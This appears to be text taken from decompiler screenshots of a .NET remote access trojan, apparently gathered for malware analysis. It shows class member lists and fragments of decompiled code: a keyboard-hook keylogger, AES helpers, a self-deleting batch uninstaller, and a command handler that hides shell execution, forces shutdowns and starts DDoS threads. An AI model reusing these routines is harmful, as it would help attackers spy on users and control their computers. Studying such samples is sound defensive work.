 Uninstaller @0200000B
XLogger @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @0600003F
XLogger() : void @06000040
callk() : void @06000041
CallNextHookEx(IntPtr, int, IntPtr, IntPtr) : IntPtr @06
GetActiveWindowTitle() : string @06000045
GetForegroundWindow() : IntPtr @0600004A
GetKeyboardLayout(uint) : IntPtr @0600004E
GetKeyboardState(byte[]) : bool @0600004D
GetKeyState(int) : short @0600004C
GetModuleHandle(string) : IntPtr @06000049
GetWindowThreadProcessId(IntPtr, out uint) : uint @0
HookCallback(int, IntPtr, IntPtr) : IntPtr @06000043
KeyboardLayout(uint) : string @06000044
MapVirtualKey(uint, uint) : uint @06000050
SetHook(XLogger.LowLevelKeyboardProc) : IntPtr @
SetWindowsHookEx(int, XLogger.LowLevelKeyboardP
ToUnicodeEx(uint, uint, byte[], StringBuilder, int, uint,
UnhookWindowsHookEx(IntPtr) : bool @06000047
CurrentActiveWindowTitle : string @04000022
WHKEYBOARDLL : int @04000026
WM_KEYDOWN : int @04000023
_hookID : IntPtr @04000025
_proc : XLogger.LowLevelKeyboardProc @04000024
LowLevelKeyboardProc @0200000F
Microsoft.VisualBasic (10.0.0.0)
Microsoft.VisualBasic.dll
PE
Type References
References
Resources
{ } -
Microsoft.VisualBasic
42 if (Conversions.ToBoolean((Conversions.ToBoolean(obj2) || Conversions.ToBoolean(obj3)) ? true : false))
43 {
44 obj4 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj4, null, "ToUpper", new object[0], null,
null, null));
45 }
46 else
47 {
48 obj4 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj4, null, "ToLower", new object[0], null,
null, null));
49 }
50 if (Conversions.ToInteger(obj) >= 112 && Conversions.ToInteger(obj) <= 135)
51 {
52 obj4 = "[" + Conversions.ToString(Conversions.ToInteger(obj)) + "]";
53 }
54 else
55 {
56 string text = ((Keys)Conversions.ToInteger(obj)).ToString();
57 if (Operators.CompareString(text, "Space", false) == 0)
58 {
59 obj4 = "[SPACE]";
60 }
61 else if (Operators.CompareString(text, "Return", false) == 0)
62 {
63 obj4 = "[ENTER]";
64 }
65 else if (Operators.CompareString(text, "Escape", false) == 0)
66 {
67 obj4 = "[ESC]";
68 }
69 else if (Operators.CompareString(text, "LControlKey", false) == 0)
70 {
71 obj4 = "[CTRL]";
72 }
73 else if (Operators.CompareString(text, "RControlKey", false) == 0)
74 {
75 obj4 = "[CTRL]";
76 }
77 else if (Operators.CompareString(text, "RShiftKey", false) == 0)
78 {
79 obj4 = "[Shift]";
80 }
81 else if (Operators.CompareString(text, "LShiftKey", false) == 0)
82 {
83 obj4 = "[Shift]";
84 }
85 else if (Operators.CompareString(text, "Back", false) == 0)
86 {
Helper @0200000E
Base Type and Interfaces
Derived Types
.cctor() : void @06000053
AES_Decryptor(byte[]) : byte[] @06000068
AES_Encryptor(byte[]) : byte[] @06000067
BS(byte[]) : string @06000060
CloseMutex() : void @0600006A
Compress(byte[]) : byte[] @06000066
CreateMutex() : bool @06000069
Decompress(byte[]) : byte[] @06000065
GetActiveWindowTitle() : string @0600005E
GetForegroundWindow() : IntPtr @0600005A
GetHashT(string) : string @06000062
GetLastInputInfo(ref Helper.LASTINPUTINFO) : bool @
GetLastInputTime() : int @06000058
GetRandomString(int) : string @06000056
GetValue(string) : byte[] @06000064
GetWindowText(IntPtr, StringBuilder, int) : int @06000
ID() : string @06000061
IsValidDomainName(string) : bool @06000055
LastAct() : object @06000059
PreventSleep() : void @0600005D
SB(string) : byte[] @0600005F
SetProcessDpiAwareness(int) : int @06000054
SetThreadExecutionState(Helper.EXECUTION_STATE) :
SetValue(string, byte[]) : bool @06000063
Alphabet : string @0400002B
current : string @0400002B
321 RijndaelManaged rijndaelManaged = new Rij
322 MD5CryptoServiceProvider md5CryptoServicePr
323 byte[] array;
324 try
325 {
326 rijndaelManaged.Key = md5CryptoService
327 rijndaelManaged.Mode = CipherMode.ECB
328 ICryptoTransform cryptoTransform = ri
329 array = cryptoTransform.TransformFinal
330 }
331 catch (Exception ex)
332 {
333 }
334 return array;
335 }
336
337 // Token: 0x06000068 RID: 104 RVA: 0x000054E4
338 public static byte[] AES_Decryptor(byte[] inpu
339 {
340 RijndaelManaged rijndaelManaged = new Rij
341 MD5CryptoServiceProvider md5CryptoServicePr
342 byte[] array;
343 try
344 {
345 rijndaelManaged.Key = md5CryptoService
346 rijndaelManaged.Mode = CipherMode.ECB
347 ICryptoTransform cryptoTransform = ri
348 array = cryptoTransform.TransformFinal
349 }
350 catch (Exception ex)
351 {
352 }
353 return array;
Main @02000008
Messages @0200000A
Uninstaller @0200000B
Base Type and Interfaces
Derived Types
Uninstaller() : void @0600003D
UNS(bool, string, byte[]) : void @0600003E
XLogger @0200000C
Microsoft.VisualBasic (10.0.0.0)
Microsoft.VisualBasic.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.VisualBasic
{ } Microsoft.VisualBasic.ApplicationServices
{ } Microsoft.VisualBasic.CompilerServices
{ } Microsoft.VisualBasic.Devices
{ } Microsoft.VisualBasic.FileIO
{ } Microsoft.VisualBasic.Logging
{ } Microsoft.VisualBasic.MyServices
{ } Microsoft.VisualBasic.MyServices.Internal
{ } My
System.Management (4.0.0.0)
11 // Token: 0x0600003E RID: 62 RVA: 0x000045D4 File Offset: 0x000027D4
12 public static void UNS(bool IsUpdate, string Str, byte[] B)
13 {
14 if (IsUpdate)
15 {
16 try
17 {
18 Str = Path.Combine(Path.GetTempPath(), Helper.GetRandomString(6) + Str);
19 File.WriteAllBytes(Str, B);
20 }
21 catch (Exception ex)
22 {
23 }
24 }
25 try
26 {
27 string text = Path.GetTempFileName() + ".bat";
28 using (StreamWriter streamWriter = new StreamWriter(text))
29 {
30 streamWriter.WriteLine("@echo off");
31 streamWriter.WriteLine("timeout 3 > NUL");
32 streamWriter.WriteLine("CD " + Application.StartupPath);
33 streamWriter.WriteLine("DEL \"" + Path.GetFileName(Application.ExecutablePath) + "\" /f /q");
34 streamWriter.WriteLine("CD " + Path.GetTempPath());
35 streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
36 }
37 if (IsUpdate)
38 {
39 try
40 {
41 Process.Start(Str);
42 }
43 catch (Exception ex2)
ClientSocket @02000009
Helper @0200000E
Main @02000008
Messages @0200000A
Base Type and Interfaces
Derived Types
.cctor() : void @0600002D
Messages() : void @0600002E
Cam() : bool @06000038
capCreateCaptureWindowA(string, int, int, int, int, in
capGetDriverDescriptionA(short, ref string, int, ref str
Memory(byte[]) : object @0600003A
Monitoring(string) : void @06000034
OpenUrl(string, bool) : void @06000035
Plugin(byte[]) : void @06000030
Read(byte[]) : void @0600002F
RunDisk(string, byte[]) : void @06000039
SendError(string) : void @06000032
SendMSG(string) : void @06000031
TD(string) : void @06000033
DDos : Thread @0400001F
Handle : IntPtr @04000021
Pack : string[] @0400001D
ReportWindow : Thread @04000020
RS : int @0400001E
SPL : object @0400001C
82 else if (Operators.CompareString(text, "Urlopen", false) == 0)
83 {
84 Messages.OpenUrl(array[1], false);
85 }
86 else if (Operators.CompareString(text, "Urlhide", false) == 0)
87 {
88 Messages.OpenUrl(array[1], true);
89 }
90 else if (Operators.CompareString(text, "PCShutdown", false) == 0)
91 {
92 Interaction.Shell("shutdown.exe /f /s /t 0", AppWinStyle.Hide, false, -1);
93 }
94 else if (Operators.CompareString(text, "PCRestart", false) == 0)
95 {
96 Interaction.Shell("shutdown.exe /f /r /t 0", AppWinStyle.Hide, false, -1);
97 }
98 else if (Operators.CompareString(text, "PCLogoff", false) == 0)
99 {
100 Interaction.Shell("shutdown.exe -L", AppWinStyle.Hide, false, -1);
101 }
102 else if (Operators.CompareString(text, "RunShell", false) == 0)
103 {
104 Interaction.Shell(array[1], AppWinStyle.Hide, false, -1);
105 }
106 else if (Operators.CompareString(text, "StartDDos", false) == 0)
107 {
108 try
109 {
110 Messages.DDos.Abort();